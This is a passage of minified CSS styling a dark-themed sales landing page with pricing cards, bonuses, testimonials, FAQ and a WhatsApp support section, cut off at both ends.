transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.\!visible{visibility:visible!important}.visible{visibility:visible}.relative{position:relative}.start{inset-inline-start:var(--spacing)}.contents{display:contents}.table{display:table}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}}:root{--bg:#04140d;--bg-2:#061b12;--bg-3:#08241a;--surface:#ffffff09;--surface-2:#ffffff0f;--border:#ffffff17;--border-2:#ffffff29;--text:#eaf5ef;--muted:#94aba1;--soft:#c3d4cc;--green:#1fd36b;--green-ink:#04210f;--lime:#d4ff6a;--mint:#3fe39a;--gold:#f1c400;--display:"Sora", "Manrope", system-ui, -apple-system, "Segoe UI", sans-serif;--body:"Manrope", system-ui, -apple-system, "Segoe UI", Roboto, Arial, sans-serif;--ink:var(--text);--ink-soft:var(--muted);--deep:var(--bg-3);--deep-2:var(--bg);--mint-dark:var(--green);--white:#fff;--lightningcss-light: ;--lightningcss-dark:initial;color-scheme:dark}.offer-bar{z-index:50;color:#062a2d;background:#43d6a0;justify-content:center;align-items:center;min-height:46px;padding:8px 16px;font-size:14px;font-weight:800;text-decoration:none;display:flex;position:fixed;inset:0 0 auto;box-shadow:0 2px 14px #062a2d38}.offer-bar-inner{white-space:nowrap;align-items:center;gap:10px;display:flex}.offer-clock{color:#d8ff87;font-variant-numeric:tabular-nums;background:#062a2d;border-radius:6px;padding:3px 10px;font-size:15px;font-weight:900}.offer-sep{opacity:.5}.offer-bar strong{font-weight:900}body{padding-top:46px}[id]{scroll-margin-top:58px}*{box-sizing:border-box}html{scroll-behavior:auto;overflow-anchor:none;background:var(--bg)}body,main{overflow-anchor:none}body{background:var(--bg);color:var(--text);font-family:var(--body);-webkit-font-smoothing:antialiased;margin:0;line-height:1.55}main{overflow-x:clip}a{color:inherit}img{max-width:100%;display:block}::selection{background:var(--green);color:var(--green-ink)}.wrap{width:min(1160px,100% - 40px);margin-inline:auto}.narrow{max-width:850px}.section{padding:112px 0;position:relative}.section+.section{border-top:1px solid #ffffff0d}.dark{background:var(--bg-2);color:var(--text)}.soft{background:var(--bg-2)}.eyebrow{color:var(--green);letter-spacing:.16em;text-transform:uppercase;background:#1fd36b14;border:1px solid #1fd36b47;border-radius:999px;align-items:center;gap:8px;margin-bottom:20px;padding:6px 12px;font-size:11px;font-weight:800;display:inline-flex}.eyebrow:before{content:"";background:currentColor;border-radius:50%;width:6px;height:6px;box-shadow:0 0 10px}.eyebrow.light{color:var(--lime);background:#d4ff6a12;border-color:#d4ff6a4d}h1,h2,h3,p{margin-top:0}h1,h2,h3{font-family:var(--display);letter-spacing:-.035em;text-wrap:balance;font-weight:700;line-height:1.08}h1{max-width:720px;margin-bottom:24px;font-size:clamp(32px,3.6vw,48px)}h1 em{color:var(--lime);font-style:normal}h1 strong{color:var(--green);text-shadow:0 0 32px #1fd36b59;font-weight:800}h2{margin-bottom:22px;font-size:clamp(32px,4.4vw,52px)}h3{font-size:24px}.section-intro,.section-heading>p{color:var(--muted);font-size:18px}.section-heading{margin-bottom:48px}.section-heading.center{text-align:center;margin-inline:auto;max-width:820px;margin-bottom:52px}.section-heading.center p{margin-top:-6px}.split-heading{grid-template-columns:1.4fr .6fr;align-items:end;gap:64px;display:grid}.split-heading h2{margin-bottom:0}.light-heading p{color:var(--muted)}.hero:before,.listen:before,.pricing:before,.mechanism:before{content:"";pointer-events:none;z-index:0;background:radial-gradient(closest-side,#1fd36b29,#0000);border-radius:50%;width:900px;height:600px;position:absolute}.section>.wrap,.hero>*{z-index:1;position:relative}.button{cursor:pointer;min-height:58px;font-family:var(--body);border:1px solid #0000;border-radius:999px;justify-content:center;align-items:center;gap:14px;padding:0 28px;font-size:15px;font-weight:800;text-decoration:none;transition:transform .2s,box-shadow .25s,background .2s;display:inline-flex;position:relative}.button:hover{transform:translateY(-2px)}.button:focus-visible{outline:2px solid var(--lime);outline-offset:3px}.button.primary{background:linear-gradient(180deg, #e2ff8f, var(--lime));color:var(--green-ink);box-shadow:0 0 0 1px #d4ff6a80,0 10px 40px -6px #d4ff6a8c}.button.primary:hover{box-shadow:0 0 0 1px #d4ff6ab3,0 14px 54px -4px #d4ff6abf}.button.secondary{border-color:var(--border-2)}.dark-button{background:var(--bg-3);color:#fff}.hero{background:var(--bg);min-height:780px;color:var(--text);position:relative;overflow:hidden}.hero:before{background:radial-gradient(closest-side,#1fd36b38,#0000);width:1000px;height:800px;top:40px;right:-220px}.hero:after{content:"";z-index:0;pointer-events:none;background-image:linear-gradient(#ffffff09 1px,#0000 1px),linear-gradient(90deg,#ffffff09 1px,#0000 1px);background-size:56px 56px;position:absolute;inset:0;-webkit-mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%);mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%)}.nav{justify-content:space-between;align-items:center;height:88px;display:flex}.brand{color:inherit;font-family:var(--display);letter-spacing:.1em;align-items:center;gap:10px;font-size:13px;font-weight:700;text-decoration:none;display:inline-flex}.brand-mark{background:var(--green);width:34px;height:34px;color:var(--green-ink);border-radius:10px;place-items:center;font-size:18px;display:grid;box-shadow:0 0 22px #1fd36b80}.nav-link{border:1px solid var(--border-2);background:var(--surface);color:#fff;border-radius:999px;padding:9px 18px;font-size:14px;font-weight:700;text-decoration:none;transition:border-color .2s,background .2s}.nav-link:hover{border-color:var(--green);background:#1fd36b1a}.hero-grid{grid-template-columns:1.05fr .95fr;align-items:center;gap:56px;padding:56px 0 96px;display:grid}.hero-copy{min-width:0}.lead{max-width:640px;color:var(--soft);margin-bottom:30px;font-size:19px}.hero-video{border:1px solid var(--border-2);background:#000;border:1px solid #ffffff29;border-radius:16px;width:100%;max-width:400px;margin:0 auto 30px;overflow:hidden;box-shadow:0 22px 55px #00000057}.hero-actions{flex-wrap:wrap;align-items:center;gap:20px;display:flex}.microcopy{color:var(--muted);font-size:13px}.hero-proof{color:var(--soft);flex-wrap:wrap;gap:10px;margin-top:26px;font-size:12px;font-weight:700;display:flex}.hero-proof span{border:1px solid var(--border);background:var(--surface);border-radius:999px;padding:7px 12px}.hero-visual{z-index:1;align-self:start;min-width:0;padding-top:24px;position:sticky;top:90px}.hero-phones{--s:.7;--s-side:.56;height:calc(848px * var(--s) + 24px);position:relative}.hp-glow{filter:blur(30px);background:radial-gradient(closest-side,#1fd36b73,#0000);border-radius:50%;width:80%;height:70%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.hp-phone{--k:var(--s);border-radius:calc(52px * var(--k) + 7px);background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);padding:7px;position:absolute;top:50%;left:50%;box-shadow:inset 0 0 0 1.5px #6f7772,0 40px 80px -24px #000000d9}.hp-screen{width:calc(384px * var(--k));height:calc(848px * var(--k));border-radius:calc(46px * var(--k));background:#011b11;position:relative;overflow:hidden}.hp-app{transform:scale(var(--k))}.hp-static{overflow:hidden}.hp-center{z-index:3;animation:7s ease-in-out infinite hp-float;transform:translate(-50%,-50%)}.hp-left,.hp-right{--k:var(--s-side);z-index:2;opacity:.92}.hp-left{animation:8s ease-in-out infinite hp-float-l;transform:translate(-118%,-46%)rotate(-9deg)}.hp-right{animation:8.5s ease-in-out infinite hp-float-r;transform:translate(18%,-46%)rotate(9deg)}@keyframes hp-float{50%{transform:translate(-50%,calc(-50% - 10px))}}@keyframes hp-float-l{50%{transform:translate(-118%,calc(8px - 46%))rotate(-9deg)}}@keyframes hp-float-r{50%{transform:translate(18%,calc(8px - 46%))rotate(9deg)}}.hp-now{background:radial-gradient(120% 60% at 50% 25%,#0d4a2b 0%,#03200f 55%,#011a0e 100%)}.hp-now-head{letter-spacing:.14em;text-transform:uppercase;color:#cfe3d8;justify-content:space-between;align-items:center;font-size:13px;font-weight:700;display:flex;position:absolute;top:78px;left:22px;right:22px}.hp-cover{background:linear-gradient(145deg,#1fd36b,#0a6b3a 55%,#063a22);border-radius:26px;place-items:center;width:300px;height:300px;display:grid;position:absolute;top:132px;left:42px;overflow:hidden;box-shadow:0 30px 60px -20px #1fd36b99}.hp-cover-ring{border:2px solid #ffffff40;border-radius:50%;width:230px;height:230px;position:absolute;box-shadow:0 0 0 26px #ffffff0d,0 0 0 52px #ffffff08}.hp-cover-ic{color:#fff;border:4px solid #fff;border-radius:26px;place-items:center;width:128px;height:128px;font-size:54px;font-weight:800;display:grid;position:relative}.hp-cover-bars{align-items:flex-end;gap:6px;height:28px;display:flex;position:absolute;bottom:22px;left:24px;right:24px}.hp-cover-bars i{background:#ffffff8c;border-radius:3px;flex:1;animation:1.1s ease-in-out infinite hp-eq}.hp-cover-bars i:nth-child(2n){animation-delay:-.4s}.hp-cover-bars i:nth-child(3n){animation-delay:-.7s}@keyframes hp-eq{0%,to{height:6px}50%{height:28px}}.hp-now-meta{justify-content:space-between;align-items:center;gap:12px;display:flex;position:absolute;top:462px;left:42px;right:42px}.hp-now-meta b{letter-spacing:-.3px;font-size:24px;font-weight:800;display:block}.hp-now-meta i{color:var(--adm-sub,#83968d);margin-top:4px;font-size:14px;font-style:normal;display:block}.hp-progress{background:#ffffff26;border-radius:5px;height:5px;position:absolute;top:552px;left:42px;right:42px}.hp-progress span{background:#1fd36b;border-radius:5px;animation:14s linear infinite hp-prog;position:absolute;inset:0 56% 0 0}.hp-progress span:after{content:"";background:#fff;border-radius:50%;width:14px;height:14px;position:absolute;top:50%;right:-7px;transform:translateY(-50%)}@keyframes hp-prog{0%{right:70%}to{right:20%}}.hp-times{color:#8fa69a;font-variant-numeric:tabular-nums;justify-content:space-between;font-size:12px;display:flex;position:absolute;top:566px;left:42px;right:42px}.hp-controls{justify-content:space-between;align-items:center;display:flex;position:absolute;top:610px;left:36px;right:36px}.hp-play{background:#1fd36b;border-radius:50%;place-items:center;width:76px;height:76px;display:grid;box-shadow:0 0 36px #1fd36b8c}.hp-next{background:#ffffff0f;border:1px solid #ffffff14;border-radius:16px;align-items:center;gap:12px;padding:12px 14px;display:flex;position:absolute;bottom:34px;left:18px;right:18px}.hp-next .adm-ic{width:40px;height:40px;font-size:14px}.hp-next i{color:#8fa69a;text-transform:uppercase;letter-spacing:.1em;font-size:11px;font-style:normal;display:block}.hp-next b{font-size:15px;display:block}.hp-chips{gap:8px;margin:0 3px 20px;display:flex}.hp-chips span{color:#b8cbc2;border:1px solid #1d3d2e;border-radius:999px;padding:8px 16px;font-size:13px;font-weight:600}.hp-chips .on{color:#04210f;background:#1fd36b;border-color:#1fd36b}.hp-lib{grid-template-columns:1fr 1fr;gap:10px;display:grid}.hp-tile{background:#061d13;border:1px solid #123526;border-radius:16px;align-content:start;gap:6px;min-height:150px;padding:16px 14px;display:grid}.hp-tile:first-child{background:#08291b;border-color:#1fd36b}.hp-tile .adm-ic{margin-bottom:10px;font-size:12px}.hp-tile b{font-size:14px;line-height:1.2}.hp-tile i{color:#83968d;font-size:11.5px;font-style:normal}.floating-card{z-index:4;border:1px solid var(--border-2);-webkit-backdrop-filter:blur(14px);background:#08241ab8;border-radius:16px;align-items:center;gap:14px;padding:14px 18px;display:flex;position:absolute;bottom:-14px;left:-8px;box-shadow:0 20px 40px -10px #0009}.floating-card small,.floating-card strong{display:block}.floating-card small{color:var(--muted);letter-spacing:.1em;text-transform:uppercase;font-size:10px}.floating-card strong{font-size:14px}.sound-bars{align-items:center;gap:3px;height:25px;display:flex}.sound-bars i{background:var(--lime);border-radius:2px;width:3px;height:10px;animation:1s ease-in-out infinite hp-eq;display:block}.sound-bars i:nth-child(2){animation-delay:-.3s}.sound-bars i:nth-child(3){animation-delay:-.6s}.sound-bars i:nth-child(4){animation-delay:-.15s}.sound-bars i:nth-child(5){animation-delay:-.45s}.stats{z-index:2;margin-top:-40px;position:relative}.stats-grid{border:1px solid var(--border);-webkit-backdrop-filter:blur(16px);background:#08241a99;border-radius:22px;grid-template-columns:repeat(5,1fr);display:grid;overflow:hidden;box-shadow:0 30px 60px -30px #000c,inset 0 1px #ffffff0f}.stat{gap:4px;padding:26px 28px;display:grid}.stat+.stat{border-left:1px solid var(--border)}.stat strong{font-family:var(--display);letter-spacing:-.03em;background:linear-gradient(180deg, #fff, var(--lime));color:#0000;-webkit-background-clip:text;background-clip:text;font-size:clamp(26px,3vw,36px);font-weight:800;line-height:1}.stat span{color:var(--muted);font-size:13px;font-weight:600}.testimonial-grid{grid-template-columns:repeat(3,1fr);gap:20px;display:grid}.testimonial-grid figure{border:1px solid var(--border);background:var(--surface);border-radius:16px;margin:0;padding:12px}.testimonial-grid img{border-radius:10px;width:100%;height:auto;display:block}.problem{text-align:center}.problem .section-intro{max-width:720px;margin-inline:auto}.problem h2{max-width:760px;margin-inline:auto}.mechanism:before{top:0;left:-300px}.mechanism-grid{grid-template-columns:1fr 1fr;gap:30px 80px;display:grid}.mechanism-copy{color:var(--soft);padding-top:54px;font-size:18px}.routine-strip{grid-column:1/-1;grid-template-columns:repeat(4,1fr);gap:14px;margin-top:30px;display:grid}.routine-strip div{border:1px solid var(--border);background:var(--surface);border-radius:18px;padding:26px 22px;position:relative}.routine-strip div:after{content:"→";color:var(--green);font-weight:800;position:absolute;top:50%;right:-12px;transform:translateY(-50%)}.routine-strip div:last-child:after{content:none}.routine-strip span{color:var(--green);font-family:var(--display);margin-bottom:10px;font-size:13px;font-weight:700;display:block}.routine-strip strong{font-family:var(--display);font-size:19px}.listen{background:var(--bg);color:#fff;overflow-x:clip}.listen:before{width:700px;height:700px;top:45%;left:50%;transform:translate(-50%,-50%)}.listen-heading{max-width:760px;margin-inline:auto}.listen-heading h2{color:#fff;max-width:680px;margin-inline:auto}.listen-heading p{max-width:610px;color:var(--muted);margin-inline:auto}.fit{background:var(--bg-2)}.fit-grid{grid-template-columns:.9fr 1.1fr;align-items:center;gap:90px;display:grid}.fit-visual{position:relative}.fit-visual img{aspect-ratio:4/4.7;object-fit:cover;border:1px solid var(--border-2);border-radius:24px;width:100%;box-shadow:0 0 0 8px #ffffff08,0 30px 80px -20px #1fd36b59}.time-badge{background:var(--lime);color:var(--green-ink);border-radius:16px;align-items:center;gap:8px;padding:14px 18px;display:flex;position:absolute;top:30px;right:-24px;box-shadow:0 14px 40px -8px #d4ff6a99}.time-badge strong{font-family:var(--display);font-size:36px;line-height:1}.time-badge span{text-transform:uppercase;font-size:10px;font-weight:800;line-height:1.2}.use-list{gap:10px;margin-top:36px;display:grid}.use-list>div{border:1px solid var(--border);background:var(--surface);border-radius:16px;grid-template-columns:48px 1fr;align-items:center;gap:14px;padding:16px 18px;transition:border-color .2s,background .2s;display:grid}.use-list>div:hover{background:#1fd36b0f;border-color:#1fd36b66}.use-list>div>span{width:40px;height:40px;color:var(--green);font-family:var(--display);background:#1fd36b1f;border-radius:12px;place-items:center;font-size:13px;font-weight:700;display:grid}.use-list p{color:var(--muted);grid-template-columns:150px 1fr;margin:0;display:grid}.use-list strong{color:var(--text)}.contents{background:var(--bg)}.topic-marquee{gap:12px;margin:0 0 56px;display:grid;overflow:hidden;-webkit-mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000);mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000)}.marquee-row{display:flex}.marquee-track{gap:12px;width:max-content;padding-right:12px;animation:70s linear infinite marquee;display:flex}.marquee-row.reverse .marquee-track{animation-duration:80s;animation-direction:reverse}.topic-marquee:hover .marquee-track{animation-play-state:paused}@keyframes marquee{to{transform:translate(-50%)}}.pill{color:#7f978b;white-space:nowrap;background:#0c2a1d;border:1px solid #143a29;border-radius:999px;flex:none;padding:14px 24px;font-size:15px;font-weight:700}.pill-on{background:var(--lime);border-color:var(--lime);color:var(--green-ink);box-shadow:0 0 30px -6px #d4ff6a8c}.subject-grid{grid-template-columns:repeat(3,1fr);gap:12px;display:grid}.subject-card{border:1px solid var(--border);background:var(--surface);border-radius:18px;transition:background .2s,border-color .2s,box-shadow .2s}.subject-card:hover{background:#1fd36b0d;border-color:#1fd36b66}.subject-card[open]{background:var(--bg-3);border-color:#1fd36b80;grid-column:1/-1;box-shadow:0 0 0 1px #1fd36b33,0 30px 60px -30px #1fd36b66}.subject-card summary{cursor:pointer;min-height:128px;padding:22px;list-style:none}.subject-card summary::-webkit-details-marker{display:none}.subject-card summary>span{color:var(--green);font-family:var(--display);margin-bottom:12px;font-size:12px;font-weight:700;display:block}.subject-card summary>strong{font-family:var(--display);font-size:16px;font-weight:600}.subject-card summary small{color:var(--muted);justify-content:space-between;align-items:center;margin-top:18px;font-size:12px;font-weight:700;display:flex}.subject-card summary small b{width:28px;height:28px;color:var(--green);background:#1fd36b24;border-radius:50%;place-items:center;font-size:18px;line-height:1;transition:transform .2s,background .2s;display:grid}.subject-card:hover summary small b{background:var(--green);color:var(--green-ink)}.subject-card[open] summary small b{transform:rotate(45deg)}.subject-details{border-top:1px solid var(--border);padding:0 28px 28px}.subject-copy{padding-top:26px}.playlist-status{color:var(--green);background:#1fd36b1f;border-radius:999px;margin-bottom:18px;padding:7px 12px;font-size:12px;display:inline-block}.subject-copy p{max-width:760px;color:var(--soft);font-size:16px}.subject-copy h4{color:var(--text);font-family:var(--display);margin:24px 0 12px;font-size:16px}.subject-copy ul{grid-template-columns:1fr 1fr;gap:9px;margin:0;padding:0;list-style:none;display:grid}.subject-copy li{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:12px;padding:11px 14px;font-size:13px;font-weight:700}.subject-copy li:before{content:"✓";color:var(--green);margin-right:8px}.subject-value{color:var(--soft);background:#d4ff6a0f;border:1px solid #d4ff6a40;border-radius:14px;margin-top:24px;padding:16px 18px;font-size:13px;font-weight:700}.center-cta{text-align:center;margin-top:42px}.concursos-list{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;margin-top:28px;display:grid}.concursos-list p{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:14px;margin:0;padding:14px 18px;font-size:15px;font-weight:700;line-height:1.4}.concursos-list p:first-letter{color:var(--green)}.concursos-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:16px;font-weight:700}.compare-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin-inline:auto;display:grid}.compare-grid article{border-radius:24px;min-height:340px;padding:40px}.compare-old{border:1px solid var(--border);background:var(--surface);color:var(--muted)}.compare-new{background:linear-gradient(160deg, #e2ff8f, var(--lime) 60%, #b8f03a);color:var(--green-ink);position:relative;box-shadow:0 30px 80px -24px #d4ff6a8c}.compare-label{letter-spacing:.14em;text-transform:uppercase;margin-bottom:44px;font-size:11px;font-weight:800;display:inline-block}.compare-grid h3{color:inherit}.compare-grid ul,.price-card ul{gap:13px;padding:0;list-style:none;display:grid}.compare-new li{font-weight:700}.disclaimer-inline{color:var(--muted);text-align:center;margin:25px 0 0;font-size:12px}.bonuses{background:var(--bg)}.bonus-grid{grid-template-columns:repeat(6,1fr);gap:18px;display:grid}.bonus-grid article{grid-column:span 2}.bonus-grid article:nth-child(4){grid-column:2/4}.bonus-grid article:nth-child(5){grid-column:4/6}.bonus-grid article{border:1px solid var(--border);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:24px;transition:transform .25s,border-color .25s,box-shadow .25s;overflow:hidden}.bonus-grid article:hover{border-color:#1fd36b73;transform:translateY(-4px);box-shadow:0 30px 60px -30px #1fd36b73}.bonus-grid img{aspect-ratio:1.4;object-fit:cover;border-bottom:1px solid var(--border);width:100%}.bonus-copy{padding:20px 22px 22px}.bonus-copy>span{color:var(--lime);letter-spacing:.12em;text-transform:uppercase;font-size:11px;font-weight:800}.bonus-copy h3{margin:10px 0 8px;font-size:19px}.bonus-copy p{color:var(--muted);margin-bottom:14px;font-size:14px}.bonus-price{border-top:1px solid var(--border);flex-wrap:wrap;align-items:baseline;gap:6px 10px;padding-top:14px;display:flex}.bonus-price s{color:#8b9f95;font-size:15px;font-weight:700;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.bonus-price strong{color:var(--lime);font-family:var(--display);font-size:22px;font-weight:800}.bonus-price small{color:var(--muted);font-size:12px;font-weight:700}.value-stack{border:1px solid var(--border-2);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:28px;max-width:760px;margin:48px auto 0;padding:36px 40px 40px;box-shadow:0 40px 100px -40px #1fd36b73}.value-title{color:var(--green);letter-spacing:.14em;text-align:center;text-transform:uppercase;margin-bottom:18px;font-size:12px;font-weight:800;display:block}.value-stack ul{margin:0;padding:0;list-style:none}.value-stack li{border-bottom:1px dashed var(--border-2);color:var(--soft);justify-content:space-between;align-items:baseline;gap:16px;padding:13px 0;font-size:15px;font-weight:600;display:flex}.value-stack li s,.value-total s{color:#9fb3a9;font-variant-numeric:tabular-nums;flex:none;font-weight:800;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.value-total{font-family:var(--display);justify-content:space-between;align-items:baseline;gap:16px;padding:20px 0 6px;font-size:20px;font-weight:700;display:flex}.value-total s{color:var(--text);font-size:30px}.value-today{text-align:center;background:#d4ff6a12;border:1px solid #d4ff6a4d;border-radius:20px;margin-top:22px;padding:28px 24px}.value-today p{max-width:520px;color:var(--soft);margin:0 auto;font-size:16px}.value-today p strong{color:var(--text)}.value-price{font-family:var(--display);justify-content:center;align-items:baseline;gap:10px;margin:14px 0 4px;display:flex}.value-price small{color:var(--soft);font-size:20px;font-weight:700}.value-price strong{color:var(--lime);letter-spacing:-.04em;text-shadow:0 0 40px #d4ff6a59;font-size:clamp(44px,6vw,60px);font-weight:800;line-height:1}.value-today .value-cash{color:var(--muted);margin-bottom:22px;font-size:14px}.value-today .button{width:100%;max-width:460px}.testimonials{background:var(--bg-2)}.testimonial-carousel{cursor:grab;touch-action:pan-x pan-y;-webkit-user-select:none;user-select:none;scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;width:100%;overflow:auto hidden}.testimonial-carousel:active{cursor:grabbing}.testimonial-carousel::-webkit-scrollbar{display:none}.testimonial-track{gap:18px;width:max-content;display:flex}.testimonial-track figure{border:1px solid var(--border);scroll-snap-align:start;background:linear-gradient(#ffffff12,#ffffff05);border-radius:22px;flex:0 0 calc(min(1160px,100vw - 80px)/3 - 12px);margin:0;padding:10px}.testimonial-track img{pointer-events:none;border-radius:14px;width:100%;display:block}.pricing{background:var(--bg)}.pricing:before{width:1100px;height:700px;top:52%;left:50%;transform:translate(-50%,-50%)}.pricing .section-heading.center p{color:var(--lime);font-weight:700}.price-grid{grid-template-columns:repeat(2,minmax(0,1fr));justify-content:center;align-items:stretch;gap:22px;max-width:980px;margin-inline:auto;display:grid}.price-card{border:1px solid var(--border-2);-webkit-backdrop-filter:blur(12px);color:#fff;background:linear-gradient(#ffffff12,#ffffff05);border-radius:28px;flex-direction:column;padding:44px;display:flex;position:relative}.price-card.featured{background:linear-gradient(180deg, #0a2c1e, #071d14) padding-box, linear-gradient(160deg, var(--lime), var(--green) 40%, #1fd36b26 80%) border-box;border:1px solid #0000;box-shadow:0 0 0 1px #1fd36b26,0 40px 100px -30px #1fd36b8c}.plan-tag{color:var(--green);letter-spacing:.14em;text-transform:uppercase;font-size:11px;font-weight:800}.price-card .plan-tag{color:var(--lime)}.price-card h3{max-width:330px;min-height:58px;margin:18px 0 28px;font-size:26px}.single-price{color:var(--text);font-family:var(--display);justify-content:center;align-items:flex-start;display:flex}.single-price strong{letter-spacing:-.06em;font-size:72px;line-height:.85}.single-price small{font-size:19px;font-weight:700}.single-price .price-period{color:var(--muted);font-family:var(--body);align-self:flex-end;margin:0 0 3px 7px;font-size:14px;font-weight:700}.annual-price{color:var(--green);font-family:var(--display);text-shadow:0 0 40px #1fd36b66;justify-content:center;align-items:baseline;line-height:1;display:flex}.annual-price strong{letter-spacing:-.05em;font-size:64px}.annual-price small{margin-right:7px;font-size:23px;font-weight:700}.annual-price span{color:var(--muted);font-family:var(--body);text-shadow:none;margin-left:8px;font-size:14px;font-weight:700}.annual-payment{color:var(--muted);text-align:center;margin:10px 0 0;font-size:13px}.cash-price{color:var(--soft);text-align:center;margin:12px 0 0;font-size:16px;font-weight:700}.light-copy{color:var(--muted)}.value-badge{color:var(--lime);background:#d4ff6a1a;border:1px solid #d4ff6a66;border-radius:999px;align-self:center;margin-top:18px;padding:7px 13px;font-size:11px;font-weight:800}.price-card ul{border-top:1px solid var(--border);align-content:start;min-height:235px;margin:32px 0;padding-top:25px;font-size:14px}.price-card li{color:var(--soft)}.price-card .button{width:100%}.essential-ribbon{background:var(--gold);color:#282000}.essential-button{border-color:var(--gold);color:var(--gold);background:0 0}.essential-button:hover{background:#f1c4001a}.price-ribbon{letter-spacing:.08em;text-transform:uppercase;border-radius:20px;width:max-content;max-width:calc(100% - 34px);padding:7px 15px;font-size:10px;font-weight:800;position:absolute;top:-14px;left:50%;transform:translate(-50%)}.complete-ribbon{background:var(--lime);color:var(--green-ink);box-shadow:0 0 24px #d4ff6a99}.price-button{margin-top:auto}.secure-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:12px}.guarantee-grid{grid-template-columns:250px 1fr;align-items:center;gap:75px;max-width:900px;display:grid}.guarantee-seal{background:radial-gradient(circle at 35% 30%, #ecffb4, var(--lime) 45%, #a9e02c);width:220px;height:220px;color:var(--green-ink);border-radius:50%;place-items:center;display:grid;box-shadow:0 0 0 12px #d4ff6a14,0 0 0 26px #d4ff6a0a,0 30px 80px -10px #d4ff6a80}.guarantee-seal strong{font-family:var(--display);align-self:end;font-size:84px;line-height:.8}.guarantee-seal span{letter-spacing:.2em;align-self:start;font-size:15px;font-weight:800}.guarantee-grid p{color:var(--soft);font-size:18px}.faq{background:var(--bg)}.faq-list{gap:10px;display:grid}.faq details{border:1px solid var(--border);background:var(--surface);border-radius:16px;padding:20px 22px;transition:border-color .2s,background .2s}.faq details[open]{background:#1fd36b0d;border-color:#1fd36b66}.faq summary{cursor:pointer;justify-content:space-between;align-items:center;gap:20px;font-size:17px;font-weight:700;list-style:none;display:flex}.faq summary::-webkit-details-marker{display:none}.faq summary span{width:30px;height:30px;color:var(--green);background:#1fd36b1f;border-radius:50%;flex:none;place-items:center;font-size:20px;transition:transform .2s;display:grid}.faq details[open] summary span{transform:rotate(45deg)}.faq details p{max-width:700px;color:var(--soft);white-space:pre-line;margin:14px 0 0}.whatsapp-support{border-top:1px solid var(--border);background:var(--bg-2);text-align:center;padding:84px 0;position:relative}.whatsapp-support-inner{flex-direction:column;align-items:center;display:flex}.whatsapp-support h2{color:var(--text);margin:12px 0}.whatsapp-support p{max-width:650px;color:var(--muted);margin:0 0 28px;font-size:18px}.whatsapp-button{color:#062f22;background:#25d366;box-shadow:0 12px 40px -8px #25d36680}.whatsapp-button:hover{background:#20bd5b}footer{border-top:1px solid var(--border);color:var(--muted);background:#020c08;padding:45px 0}.footer-inner{grid-template-columns:1fr 1fr;align-items:center;gap:15px;display:grid}.footer-inner p{text-align:right;margin:0;font-size:11px}.footer-inner .legal{border-top:1px solid var(--border);text-align:left;grid-column:1/-1;padding-top:20px}.rv{opacity:0;transition:opacity .7s cubic-bezier(.2,.7,.2,1),transform .7s cubic-bezier(.2,.7,.2,1);transition-delay:var(--rv-delay,0s);transform:translateY(26px)}.rv.rv-in{opacity:1;transform:none}@media (prefers-reduced-motion:reduce){.hp-center,.hp-left,.hp-right,.hp-cover-bars i,.hp-progress span,.sound-bars i,.marquee-track{animation:none}.rv{opacity:1;transition:none;transform:none}}@media (width<=1100px){.hero-phones{--s:.6;--s-side:.48}}@media (width<=900px){.section{padding:84px 0}.testimonial-grid{scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;grid-template-columns:none;grid-auto-columns:min(78vw,360px);grid-auto-flow:column;gap:14px;padding-bottom:4px;overflow-x:auto}.testimonial-grid::-webkit-scrollbar{display:none}.testimonial-grid figure{scroll-snap-align:center}.hero-grid,.fit-grid,.mechanism-grid{grid-template-columns:1fr}.hero-grid{padding-top:35px}.hero-copy{text-align:center}.hero-copy h1,.lead{margin-inline:auto}.hero-actions,.hero-proof{justify-content:center}.hero-visual{width:100%;max-width:600px;margin-inline:auto;padding-top:0;position:relative;top:auto}.hero-phones{--s:.6;--s-side:.5}.mechanism-copy{padding-top:0}.routine-strip{grid-column:1;grid-template-columns:repeat(2,1fr)}.routine-strip div:after{content:none}.split-heading{grid-template-columns:1fr;gap:20px}.subject-grid,.bonus-grid{grid-template-columns:repeat(2,1fr)}.bonus-grid article,.bonus-grid article:nth-child(n){grid-column:auto}.bonus-grid article:last-child{grid-column:1/-1;justify-self:center;max-width:calc(50% - 9px)}.stats-grid{grid-template-columns:repeat(2,1fr)}.stat:nth-child(odd){border-left:0}.stat:nth-child(n+3){border-top:1px solid var(--border)}.stat:nth-child(5){grid-column:1/-1}.fit-visual{max-width:520px;margin-inline:auto}}@media 